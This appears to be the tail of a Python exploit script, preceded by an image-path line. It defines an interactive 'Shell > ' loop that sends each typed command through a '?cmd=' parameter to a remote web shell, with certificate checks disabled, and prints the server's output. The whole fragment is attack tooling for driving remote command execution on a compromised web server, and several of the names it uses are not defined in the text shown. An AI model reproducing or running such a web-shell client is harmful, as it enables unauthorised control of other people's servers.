 class exploit(cmd.Cmd):
    prompt = "Shell > "
    def default(self, line):
        reqcmd = requests.get(shelladdr + "?cmd=" + line, verify=False)
        finalsoup = BeautifulSoup(reqcmd.text, "html.parser")
        print(finalsoup.p.text)
    def do_exit(self, line):
        exit()
if __name__ == '__main__':
    print(hello_msg)
    main()
exploit().cmdloop()